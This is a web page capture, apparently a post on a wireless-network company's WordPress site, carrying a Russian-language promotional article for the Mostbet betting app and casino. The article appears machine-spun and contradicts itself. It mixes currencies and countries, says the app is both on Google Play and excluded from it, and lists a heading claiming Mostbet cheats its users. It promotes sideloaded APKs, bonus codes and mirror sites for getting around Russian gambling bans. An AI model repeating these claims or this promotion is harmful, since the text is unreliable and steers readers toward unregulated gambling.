	</div><!-- .inner-quick-contact -->

						</div>
						
						
					<div class="mobile-search">
	

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</div><!-- .header-search -->
				</div><!-- #site-top-header-mobile-container-->
			</div><!-- .container -->
		</div><!-- .site-top-header-mobile -->

		<div class="site-top-header">
			<div class="container">
								<div id="quick-contact" class="pull-left">
						<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
							<li class="quick-email"><span>Email</span><a href="mailto:&#105;&#110;f&#111;&#064;&#051;&#097;&#119;&#105;&#114;&#101;less&#046;co&#109;">inf&#111;&#064;&#051;&#097;wi&#114;e&#108;e&#115;s&#046;c&#111;&#109;</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

				</div>
				
							</div><!-- .container -->
		</div><!-- .site-top-header -->
	</div><!-- #top-header -->
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding">
					

	<a href="http://www.3awireless.com/" class="custom-logo-link" rel="home"><img width="356" height="418" src="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png" class="custom-logo" alt="3A Wireless" decoding="async" srcset="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png 356w, http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-256x300.png 256w" sizes="(max-width: 356px) 100vw, 356px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="http://www.3awireless.com/" rel="home">3A Wireless</a></p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

				<div class="right-head pull-right">
					<div id="main-nav" class="pull-left">
						
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu-container"><ul id="menu-3a-menu" class="primary-menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.3awireless.com/introduction/">Introduction</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.3awireless.com/contact/">Contact</a></li>
</ul></div>	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

					<div class="head-search-cart-wrap pull-left">
												<div class="header-search mobile-off pull-right">
							<div class="primary-search-wrapper">
	<a href="#" id="search-toggle" class="menu-search-toggle"><span class="screen-reader-text">Search</span><i class="fas fa-search"></i><i class="far fa-times-circle"></i></a>
	<div id="search-container" class="displaynone">
		<div class="search-container">
			

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
		</div><!-- .search-container -->
	</div><!-- #search-container -->
</div><!-- .primary-search-wrapper -->
						</div><!-- .header-search -->
					</div><!-- .head-search-cart-wrap -->

									</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">Mostbet приложение Установить приложение Mostbet МОСТБЕТ для iOS и Androi</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="http://www.3awireless.com/2023/11/22/mostbet-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-22T05:26:06+05:00">November 22, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.3awireless.com/author/rahat/">prediksi angka togel</a></span></span>			</div>
					</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.3awireless.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="http://www.3awireless.com/category/uncategorized/">Uncategorized</span></a></span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name">Mostbet приложение Установить приложение Mostbet МОСТБЕТ для iOS и Androi</span><meta itemprop="position" content="3" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1730" class="post-1730 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="single-content-wraper">
				
		<div class="entry-content-wrapper">
						
			<div class="entry-content">
				<p>Mostbet приложение Установить приложение Mostbet МОСТБЕТ для iOS и Android</p>
<h1>Mostbet kz скачать и установить приложение на IOS и Android</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Мостбет &#8211; онлайн букмекерская компания со ставками на спорт и казино</a></li>
<li><a href="#toc-1">Плюсы БК Mostbet</a></li>
<li><a href="#toc-2">Как пополнить счет и вывести деньги с Mostbet Online?</a></li>
<li><a href="#toc-3">Как скачать приложение Mostbet для iOS</a></li>
<li><a href="#toc-4">Настольные игры в Mostbet</a></li>
<li><a href="#toc-5">Мостбет играть на деньги</a></li>
<li><a href="#toc-6">Использование промокодов в Mostbet</a></li>
<li><a href="#toc-7">Акции и бонусы</a></li>
<li><a href="#toc-8">Как внести депозит</a></li>
<li><a href="#toc-9">Как скачать приложение Mostbet для Android</a></li>
<li><a href="#toc-10">Виды ставок в приложении Mostbet</a></li>
<li><a href="#toc-11">Могу ли я делать ставки на международные спортивные события в Mostbet?</a></li>
<li><a href="#toc-12">Линия, ставки и коэффициенты</a></li>
<li><a href="#toc-13">Общая информация о приложении Mostbet</a></li>
<li><a href="#toc-14">Мостбет зеркало рабочее</a></li>
<li><a href="#toc-15">Игра Авиатор от Mostbet</a></li>
<li><a href="#toc-16">Как зарегистрироваться в казино МостБет</a></li>
<li><a href="#toc-17">Нажмите кнопку “Скачать приложение”.</a></li>
<li><a href="#toc-18">Принимает ли Mostbet биткоины?</a></li>
<li><a href="#toc-19">Характеристики мобильного приложения Mostbet для Android</a></li>
<li><a href="#toc-20">Игровые автоматы и слоты MostBet</a></li>
<li><a href="#toc-21">Различия между приложением Mostbet и официальным сайтом</a></li>
<li><a href="#toc-22">Приложение Mostbet для iOS (iPhone и iPad)</a></li>
<li><a href="#toc-23">Мостбет официальный вход</a></li>
<li><a href="#toc-24">Mostbet Online: ставки на спорт</a></li>
<li><a href="#toc-29">Обзор мобильного сайта Mostbet</a></li>
<li><a href="#toc-30">Есть ли какие-либо ограничения в Mostbet?</a></li>
<li><a href="#toc-32">Как я могу зарегистрировать счет в Mostbet?</a></li>
<li><a href="#toc-33">В букмекерской конторе Mostbet вас обязательно кинут и не выплатят деньги.</a></li>
</ul>
</div>
<p>Да, это так – мобильные приложения Mostbet для iOS и Android бесплатны – Приложение Mostbet доступно для использования бесплатно. Минимальная сумма депозита и вывода средств в Mostbet составляет 50 BRL. Срок обработки заявки на вывод средств может варьироваться от 15 минут до 3 рабочих дней. Клиенты из Узбекистана могут выбирать из широкого спектра бонусов и акций в Mostbet.</p>
<p>Пользователи могут сделать депозит с помощью нет-банкинга, любой карты Visa или Mastercard. Учитывая растущую популярность электронных кошельков, Mostbet также предлагает своим пользователям возможность совершать платежи через электронные кошельки. Mostbet также предлагает хорошо развитые live-ставки, которые в последние годы приобрели значительную популярность среди португальских игроков. Что касается предматчевых прогнозов, MostBet предлагает широкий выбор событий в более чем 20 видах спорта. От футбола и баскетбола до бенди и флорбола в казино Mostbet общий коэффициент выплат составляет 95%.</p>
<h2 id="toc-0">Мостбет &#8211; онлайн букмекерская компания со ставками на спорт и казино</h2>
<p>Для создания аккаунта в приложении Mostbet необходимо предоставить личные данные, включая имя, дату рождения и контактную информацию, а также придумать пароль. Чтобы получить максимальный опыт и воспользоваться всеми последними функциями и обновлениями, очень важно постоянно обновлять приложение Mostbet. Хотя эти советы могут улучшить вашу стратегию, не существует надежного метода, гарантирующего успех. Всегда играйте ответственно и получайте удовольствие от игры ответственно. Если вы интересуетесь приложением онлайн-казино для компьютера, то можете найти файл загрузки на тематических сообществах. Но будьте внимательны и не доверяйте каждому попавшемуся на глаза ресурсу, ведь вы можете стать жертвой мошенников <a href="https://mostbet-casino-uz24.com">mostbet</a>.</p>
<ul>
<li>Хотя мы уже предоставили ссылку, которая позволит вам скачать приложение прямо сейчас, вы также можете найти его на официальном сайте платформы для ставок.</li>
<li>Регистрация в Mostbet – это процесс открытия счета в онлайн организации, занимающейся ставками на спорт.</li>
<li>Зато вы точно можете быть уверены в надёжности Mostbet Android, потому что файл официально поставляется администрацией.</li>
<li>Кроме того, вы можете играть в эти игры как на настольных, так и на мобильных устройствах для большего удобства.</li>
</ul>
<p>Промо-коды доступны для различных спортивных букмекерских контор и сайтов ставок, поэтому обязательно проверьте лучшие предложения, прежде чем делать ставки. Вы можете бесплатно скачать приложение Mostbet для Android и iOS на нашем официальном сайте. В букмекерской конторе Mostbet можно найти много интересных возможностей для пользователей разного уровня. Мостбет считается одним из самых опытных игроков в данной сфере, чем воспользоваться может каждый.</p>
<h3 id="toc-1">Плюсы БК Mostbet</h3>
<p>Если вы сделаете депозит в течение часа после регистрации в казино или в течение 15 минут для ставок на спорт, вы получите 125% бонус, а минимальная инвестиция составляет 50 BRL. Если вы ищете комплексные возможности для ставок, Mostbet поможет вам в этом. Благодаря обширному списку популярных и нишевых спортивных событий, здесь найдется что-то для каждого.</p>
<ul>
<li>Чтобы получить бонус в приложении Mostbet, вы должны выбрать бонус, которым хотите воспользоваться, и выполнить условия, изложенные в положениях и условиях.</li>
<li>Приложение отличается высокой скоростью загрузки и минимальным расходом трафика, что особенно важно при регулярных ставках.</li>
<li>Кроме того, есть приложение MostBet для пользователей Android и iOS, чтобы получать все преимущества, которые компания предоставляет прямо на ваше мобильное устройство.</li>
<li>Это позволит вам не терять функциональности и эффективно работать с бюджетом, а также всеми доступными игровыми машинами.</li>
<li>Учитывая растущую популярность электронных кошельков, Mostbet также предлагает своим пользователям возможность совершать платежи через электронные кошельки.</li>
</ul>
<p>Чтобы обновить приложение Mostbet, следуйте полным инструкциям в этом обзоре, но, по сути, вы можете сделать это внутри приложения или скачав все заново. Откройте загруженные файлы, найдите установочный файл Mostbet APK и установите приложение на свой смартфон.</p>
<h2 id="toc-2">Как пополнить счет и вывести деньги с Mostbet Online?</h2>
<p>А ведь можно заниматься улучшением собственного капитала даже во время работы, отдыха или стоя в очереди в магазине. Это отличный вариант для всех, кто ценит свое время и хочет получить больше. Тысячи игроков делают ставки на MostBet.com каждый день, и есть много веских причин присоединиться к этому спортбуку, который доступен в более чем 90 странах. Блэкджек всегда пользовался большим успехом, когда он был принят онлайн-казино. Это простая, быстрая и захватывающая игра, и все острые ощущения сохраняются в онлайновой форме. Чтобы играть, нужно держать под контролем самолет и стараться получить награды, пока он не улетел <a href="https://mostbet-casino-uz24.com/registration/">https://mostbet-casino-uz24.com/registration/</a>.</p>
<p>В блоке LIVE игроки могут взаимодействовать с другими реальными пользователями и общаться с крупье, которые также являются реальными сотрудниками. Несмотря на то, что легальная версия имеет свои преимущества, зеркальная версия, несомненно, заслуживает внимания. На этой странице мы расскажем вам, как вы можете получить 125% бонус на депозит в размере до 300 евро при использовании промокода MostBet «MOSTBETPT». На указанный номер телефона будет отправлено SMS-сообщение с кодом подтверждения. Имея промокод MostBet, введите его в соответствующее поле ниже, после чего активируется кнопка «Проверить». Если промокод введен правильно, вы сразу же получите дополнительный бонус на свой счет.</p>
<h3 id="toc-3">Как скачать приложение Mostbet для iOS</h3>
<p>Хотя до 2018 года он работал на территории России нелегально, это не мешало игрокам регистрироваться в офшорах и пользоваться преимуществами этой букмекерской конторы. Активные игроки должны воспользоваться этой акцией, потому что она позволяет им зарабатывать бесплатные ставки, бонусные очки и возвращать деньги в обмен на свои успехи. Нужно также обязательно учитывать, что Mostbet casino скачать на Андроид можно только при достижении определенных требований. То есть пользователю для развлечения в онлайн слоты Мостбет необходимо иметь стабильное интернет-соединение, а также немного свободного места в памяти телефона.</p>
<ul>
<li>Промо-коды доступны для различных спортивных букмекерских контор и сайтов ставок, поэтому обязательно проверьте лучшие предложения, прежде чем делать ставки.</li>
<li>Демо режим с игровыми машинами без дополнительной оплаты и рисков в любом случае будет доступен.</li>
<li>Если вы являетесь поклонником американского футбола, то Mostbet станет идеальным местом для совершения ставок.</li>
<li>Чтобы скачать приложение Mostbet для iOS, просто зайдите в App Store и найдите “Mostbet”.</li>
<li>Согласитесь, это – внушительная цифра для букмекера, который основную деятельность развернул в странах постсоветского пространства.</li>
</ul>
<p>Это означает, что вы можете спокойно пополнять счет, делать ставки и выводить деньги, не раскрывая своей личности. Во-вторых, зеркальная версия предлагает разделы казино и live-казино, которые запрещены в России. Поэтому если вы ищете захватывающую игру в рулетку или лотерейный билет, зеркальная версия &#8211; это то, что вам нужно. Платежи  осуществляются по зашифрованным каналам, а наличие лицензии гарантирует безопасность платежей. Mostbet позволяет играть в онлайн-слоты и другие популярные азартные игры, а также делать ставки на спорт. Однако для тех, кто скучает по разделам, недоступным на официальном сайте из-за запретов российского законодательства, остается зеркальная версия.</p>
<h3 id="toc-4">Настольные игры в Mostbet</h3>
<p>Очень важно, чтобы пользователи убирали галочку при входе в систему с постороннего устройства, так как это защитит их от мошеннических действий. Эти инструкции по авторизации применимы не только к официальному сайту, но и к зеркалу. Да, для ставок на планшете можно использовать такое же приложение, как и для мобильных устройств. Далее нужно выполнить установку непосредственно на смартфоне (приложение окажется в разделе с загруженными файлами). Щелчок по дистрибутиву позволит начать установку, которая отнимает минимум времени по причине минимального размера программы.</p>
<ul>
<li>Даже стоя в очереди, можно получить бонусный раунд и в несколько раз увеличить баланс.</li>
<li>Виртуальное казино заслужило множество положительных отзывов за счет ответственной службы поддержки, которая работает круглосуточно и без выходных.</li>
<li>Линия спорта и разнообразие дисциплин на сайте представлены хорошо, что является одним из ведущих факторов при выборе игроками букмекерской конторы.</li>
<li>Изменение названия потребовало бы дорогостоящих рекламных кампаний для информирования пользователей о ребрендинге.</li>
<li>Приложение Mostbet предоставляет своим клиентам различные поощрения и акции.</li>
</ul>
<p>Хотя шансы выиграть джекпот невелики, возможность его получения добавляет еще больше азарта и интереса к игре. Также можно сделать прогноз на пятнадцать матчей вперед и сделать джек. Не все ставки должны сыграть, но для выигрыша нужно угадать практически все. Вы можете посмотреть трансляцию матча в спортбуке Mostbet и тут же сделать ставку, заключив последние изменения на поле.</p>
<h2 id="toc-5">Мостбет играть на деньги</h2>
<p>К сожалению, в нашей стране сделки по ставкам являются частью игорного бизнеса, запрещенного на законодательном уровне. Новичкам предлагается демонстрационная версия для изучения тонкостей и правил каждого слота. Любители карточных игр найдут здесь несколько разновидностей рулетки (русская, европейская, французская, американская), блек джек и Техасский Холдем, покер и баккару. Если вы готовы сделать свой выбор и играть на деньги, нажмите «Play». Минимальная ставка – от 0,1 евро, заключать пари можно одновременно для двух блоков, размещенных под взлетающим самолетом. Среди своих конкурентов Mostbet выделяется глубиной рынка, освещая не только мировые Первенства и Чемпионаты, но и турниры среднего и низшего дивизионов.</p>
<ul>
<li>Эти игры отличаются реалистичной графикой и оснащены дополнительными функциями, такими как побочные ставки и игра на несколько рук.</li>
<li>Если вы являетесь поклонником хоккея, то Mostbet станет идеальным местом для совершения ставок.</li>
<li>В акции принимают участие экспресс-ставки с коэффициентом от 1,40 и тремя событиями в одном купоне.</li>
<li>Это приложение предоставляет пользователям удобный интерфейс, который делает процесс ставок на спортивные события максимально простым и интуитивно понятным.</li>
<li>Верификация пользователя для игры в интерактивном режиме осуществляется в режиме онлайн.</li>
</ul>
<p>Предварительно в Мостбет можно узнать, сколько нужно сделать ставок, чтобы отыграть бонус и на какую именно сумму. Все данные представлены в соответствующем разделе официального сайта, доступны через рабочее зеркало. Mostbet предоставляет множество способов пополнения счета и вывода средств специально для португальских игроков.</p>
<h2 id="toc-6">Использование промокодов в Mostbet</h2>
<p>Это «сказочный» игровой автомат от Booongo, вдохновленный сказкой о Белоснежке. Игроки наслаждаются набором сказочных функций, которые включают в себяi scatter, wild, дикий множитель, бесплатные вращения и бонусные игры. Комбинации формируются при трех, четырех и пяти одинаковых значениях. Классическое изображение драгоценных камней понравится как ветеранам, так и новичкам.</p>
<p>Приложение Mostbet предоставляет своим клиентам различные поощрения и акции. Важно помнить, что не все способы оплаты могут быть доступны во всех странах и регионах, и доступность может отличаться в зависимости от юрисдикции. Пользователям следует обратиться к разделу FAQ приложения или Mostbet, чтобы получить полный список принимаемых способов оплаты.</p>
<h3 id="toc-7">Акции и бонусы</h3>
<p>С каждым успешным депозитом, не более одного депозита в день, участник предложения получает бонус в размере 100 бесплатных вращений. Требование по отыгрышу бесплатных вращений составляет 30 раз больше суммы бонуса. Доступное для устройств на базе iOS и Android, приложение Мостбет предлагает все возможности официального сайта в легкодоступном формате. И не волнуйтесь, если вы не найдете его в Play Market &#8211; это потому, что там запрещено программное обеспечение, связанное с азартными играми.</p>
<ul>
<li>По итогам месяца в турнирной таблице можно увидеть имена победителей, которых ждут персональные бонусы и бесплатные ставки на спорт и казино.</li>
<li>С точки зрения внешнего вида и работы обе программы имеют одинаковые минимальные системные требования, что позволяет им бесперебойно работать на любом устройстве.</li>
<li>Игры начинаются каждые 15 минут, проходят очень быстро и динамично, поэтому клиенты могут сделать ставку и просто наслаждаться процессом игры, происходящем на поле, корте или дистанции.</li>
<li>Если Mostbet скачать, то это позволит играть на реальные деньги или в бесплатном режиме.</li>
</ul>
<p>По умолчанию, запросы на выплату обрабатываются за несколько минут. Особым спросом среди клиентов казино Мостбет пользуются видеослоты. Но первое знакомство с такими аппаратами лучше начать с тестового режима, чтобы ознакомиться с интерфейсом, механикой работы и другими особенностями без потери личных средств.</p>
<h2 id="toc-8">Как внести депозит</h2>
<p>Каждый, кто любит делать ставки, сможет отыскать там немало интересного. Лучше всего попробовать Мостбет скачать на Андроид и самостоятельно ознакомиться с версией на данный момент. Все потому  что как партнерская программа Mostbet, так и функционал постоянно меняется.</p>
<ul>
<li>Фактически, сайт ставок MostBet имеет, среди своих лучших функций, возможность делать ставки во время игры.</li>
<li>Если вы решили стать клиентом компании, вначале ознакомьтесь с информацией о самом букмекере, найдите независимые отзывы в Сети и внимательно изучите раздел FAQ.</li>
<li>На официальном сайте Mostbet доступно мобильное приложение как для смартфонов Android, так и для устройств iOS, которое можно скачать бесплатно в Google Play и App Store соответственно.</li>
<li>Для тех, кто хочет наблюдать за ходом происходящего соревнования, мы советуем использовать сторонний ресурс Twitch, который больше подходит для трансляции киберспорта.</li>
</ul>
<p>Также необходим сенсорный экран, чтобы скачать Мостбет казино на Андроид и пользоваться функционалом без ограничений. В первую очередь хочется отметить, что даже служба поддержки Мостбет работает отлично со смартфона с приложением. Это великолепная возможность попробовать себя в мобильном вращении барабанов и получить наиболее интересный личный опыт.</p>
<h3 id="toc-9">Как скачать приложение Mostbet для Android</h3>
<p>Покер-румы MostBet работают по собственным стандартам, и особенности некоторых правил могут отличаться в разных казино. Однако если вы знаете, как действует стандартный этикет в покер-руме, вы сможете комфортно играть в MostBet. Системы и стратегии ставок оказались бессильны перед генераторами случайных чисел.</p>
<p>Это приложение предоставляет пользователям удобный интерфейс, который делает процесс ставок на спортивные события максимально простым и интуитивно понятным. С его помощью, вы сможете делать ставки в режиме реального времени на текущие события, а также выбирать из множества спортивных мероприятий и выгодных коэффициентов. Mostbet casino официальный сайт предоставляет доступ к обширной коллекции азартных развлечений, которые смогут удивить даже самых избалованных и требовательных гемблеров.</p>
<h2 id="toc-10">Виды ставок в приложении Mostbet</h2>
<p>Популярные настольные игры, такие как блэкджек, рулетка, баккара и покер, часто встречаются в живых казино. Приветственные бонусы – это отличный способ начать делать ставки в Интернете. С помощью таких бонусов вы обычно можете получить определенную сумму денег, зачисленную на ваш счет при регистрации.</p>
<ul>
<li>Наибольшей популярностью среди пользователей пользуются разделы &#8220;Казино&#8221; и &#8220;Казино-LIVE&#8221;.</li>
<li>Второй понадобится для комфортного управления, потому что все элементы представлены в виде кнопок.</li>
<li>В Mostbet вы получите доступ к играм от ведущих провайдеров, таких как Netent, Pragmatic Play, BetSoft и других.</li>
<li>Кроме того, служба поддержки всегда готова ответить на любые ваши вопросы и проблемы.</li>
</ul>
<p>И хоть количество на территории России есть несколько наземных точек, где разрешена деятельность казино, не каждый игрок может позволить себе оказаться там. Мостбет Casino, скачать которое можно непосредственно с веб-сайта площадки, является частью крупной букмекерской компании, поскольку находится на тех же серверах и под тем же адресом. Интерфейс портала типичный для тотализаторов и выполнен в спокойной цветовой палитре с синими тонами, ненавязчивым логотипом и стилизованными баннерами, не отвлекающими от игрового сюжета. Портал был основан еще в 2012 году, но сегодня он находится на пике популярности среди десятков тысяч пользователей. Пре-матч означает, что вы можете сделать ставку на любой вид спорта до начала матча или события, в то время как ставки live позволяют делать ставки во время события.</p>
<h3 id="toc-11">Могу ли я делать ставки на международные спортивные события в Mostbet?</h3>
<p>Если вы хотите стать партнером Mostbet, вы можете сделать это, зарегистрировавшись на их сайте. Как только вы зарегистрируетесь, вам будет назначен менеджер по работе с клиентами, который поможет вам пройти весь процесс и ответит на все интересующие вас вопросы. Кроме того, партнеры получают доступ к эксклюзивным акциям и бонусам, которые они могут использовать для увеличения своей прибыли. Aviator предоставляет вам возможность проверить свои навыки и реакцию. Игра доступна онлайн, что означает, что вы можете играть в нее в любое удобное время и соревноваться с другими игроками, чтобы узнать, кто из вас лучший пилот. Так что, если вы готовы к захватывающему полету и жаждете новых эмоций, “Авиатор” на “Mostbet” может стать вашим любимым виртуальным приключением.</p>
<ul>
<li>Кэшбек в Mostbet – это отличный способ получить часть своих потерь обратно и продолжить играть с удвоенной страстью.</li>
<li>Keno – это одна из самых старых, но легендарных азартных игр, в которую можно сыграть через Mostbet casino (скачать на Андроид или iOS можно бесплатно).</li>
<li>В этом руководстве мы подробно опишем, как сделать это, чтобы сделать ваше общение с этой онлайн-платформой более комфортным и удобным.</li>
</ul>
<p>В их числе «Игра дня», где выдаются пакеты бесплатных вращений в акционных автоматах, а также проводится розыгрыш джекпота (с интервалом в 1 час). Если вы являетесь поклонником американского футбола, то Mostbet станет идеальным местом для совершения ставок. Чтобы скачать приложение Mostbet для iOS, просто зайдите в App Store и найдите “Mostbet”. Как только вы найдете его, нажмите на кнопку “Получить”, и приложение будет установлено на вашем устройстве в кратчайшие сроки. Чтобы скачать приложение Mostbet для Android, просто зайдите в Google Play Store и найдите “Mostbet”. Как только вы найдете его, нажмите на кнопку “Установить”, и приложение будет установлено на вашем устройстве в кратчайшие сроки.</p>
<h3 id="toc-12">Линия, ставки и коэффициенты</h3>
<p>Вы сможете развиваться и постепенно расти над собой, занимая лидирующие позиции. Для того чтобы скачать приложение Мостбет, вам может потребоваться немного свободного места на смартфоне и сенсорный экран. Второй понадобится для комфортного управления, потому что все элементы представлены в виде кнопок. Также сам интерфейс будет адаптирован под ваше устройство, чтобы не возникало задержек и анимации проигрывались вовремя. Связаться со службой поддержки можно через браузер настольного компьютера. Однако следует отметить, что поддержка в чате не доступна через приложение MostBet.</p>
<ul>
<li>Среди преимуществ остается и большая доступность любых видов беттинга, а также слотов и других плюсов.</li>
<li>Все симуляторы обслуживаются генератором случайных чисел и доступны в демо-режиме.</li>
<li>Эти игры отличаются реалистичной графикой, захватывающими бонусными функциями и возможностью крупного выигрыша.</li>
<li>Поэтому, играя в Mostbet, вы можете рассчитывать на разнообразие развлекательных опций.</li>
</ul>
<p>Mostbet является хорошим вариантом для игроков казино и спортивных ставок из Узбекистана, поскольку в итоге предлагает ряд преимуществ и мало недостатков. Взгляните на таблицу плюсов и минусов ниже, чтобы ознакомиться с их перечнем. В настоящее время существует 15 акций для всех пользователей, новых и ветеранов.</p>
<h2 id="toc-13">Общая информация о приложении Mostbet</h2>
<p>Приложение обновляется непосредственно из официального маркетплейса. На странице программы гэмблеры могут ознакомиться с нововведениями актуальной версии и ее особенностями перед тем, как установить на устройство. Клиенты казино смогут связаться с представителями службы поддержки или внести депозит, воспользовавшись разнообразными платежными системами. Они смогут поставить на топовые спортивные турниры, воспользовавшись высокими коэффициентами от Мостбет. Приложение отличается высокой скоростью загрузки и минимальным расходом трафика, что особенно важно при регулярных ставках. Благодаря такой продуманной структуре и привлекательному дизайну официальный сайт Мостбет заслуженно считается одним из наиболее подходящих вариантов для большинства пользователей.</p>
<ul>
<li>Именно поэтому можно скачать Mostbet KZ даже без большого опыта за плечами и начать вращать барабаны.</li>
<li>В этих разделах игрокам предлагается широкий выбор увлекательных игр, включая настольные игры, видеопокер и игры с живыми дилерами.</li>
<li>Большинство программ лояльности Bet — это активные привилегии и VIP-клиенты, которыми они пользуются, делая ставки на этой платформе.</li>
</ul>
<p>В то время как некоторые из них являются общими, некоторые другие могут быть востребованы только в спортивных ставках или ставках в казино. Некоторые из этих бонусов включают 10% возврат денег в казино, страхование ставок, барабан удачи, функцию «пригласить друзей», акции на день рождения, джекпот и многое другое. Стоит сразу после создания личной учетной записи скачать Мостбет казино и начать вращать барабаны в наиболее удобном для себя формате.</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-content-wrapper -->
	</div><!-- .single-content-wraper -->
</article><!-- #post-1730 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.3awireless.com/2023/11/22/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf/" rel="prev"><span class="meta-nav">Previous</span><span class="post-title">Официальный сайт Мостбет Ставки на спорт Mostbe</span></a></div><div class="nav-next"><a href="http://www.3awireless.com/2023/11/22/mostbet-uzbekistan-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d1%82%d0%b0%d0%b2/" rel="next"><span class="meta-nav">Next</span><span class="post-title">Mostbet Uzbekistan Официальный сайт спортивных ставок и онлайн-казино UZ 202</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/22/mostbet-%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5-%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C-%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5-mostbet/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.3awireless.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
